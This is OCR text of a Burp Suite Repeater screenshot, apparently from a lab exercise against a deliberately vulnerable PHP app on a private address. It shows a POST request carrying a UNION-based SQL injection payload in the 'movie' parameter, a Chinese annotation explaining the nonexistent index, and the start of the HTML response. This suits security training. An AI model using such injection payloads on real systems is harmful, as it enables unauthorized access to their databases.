 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options User options Learn
HaE
1 ×
Send Cancel Target: http://192.168.149.136:88 HTTP/1
Request
Pretty Raw Hex \n
1 POST /sqli_13.php HTTP/1.1
2 Host: 192.168.149.136:88
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://192.168.149.136:88
10 Connection: close
11 Referer: http://192.168.149.136:88/sqli_13.php
12 Cookie: csrftoken=
8eOKzCbgRE84TPxlPGaQhKZVdcNGFPXTsvB1OGgyyHzuAM1cLAku0dA
w5SGlogH2; security_level=0; PHPSESSID=
3nobp8i0hpnfnja4lhk129avb2
13 Upgrade-Insecure-Requests: 1
14
15 movie=-1 union select 1,2,3,4,5,6,7  -- &action=go
由于只能显示第一行，需要给movie一个
不存在的索引
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Sep 2023 13:14:21 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 14254
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <!--<link rel="stylesheet" type="text/css"
href="https://fonts.googleapis.com/css?family=Architec
ts+Daughter">-->
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico"
type="image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></
script>-->
25 <script src="js/html5.js"></script>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
Response Headers 10
Done 14,605 bytes | 3 millis